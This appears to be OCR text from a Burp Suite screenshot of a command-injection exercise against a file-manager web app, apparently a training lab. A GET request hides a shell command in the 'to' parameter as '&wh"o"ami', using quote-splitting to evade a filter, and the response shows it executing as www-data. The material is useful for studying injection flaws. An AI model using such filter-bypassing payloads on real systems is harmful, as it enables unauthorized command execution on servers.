 Pretty Raw Hex \n
1 GET /index.php?to=%26wh"o"ami&from=877915113.txt&finish=1&move=
1 HTTP/1.1
2 Host: 94.237.53.113:53440
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.53.113:53440/index.php?to=tmp&from=877915113.txt
8 DNT: 1
Pretty Raw Hex Render
File Manager / &wh"o"ami
Error while moving: www-data
mv: cannot stat '/var/www/html/files/877915113.txt': No such file or directory
Name Size Modified Perms
..
Folder is empty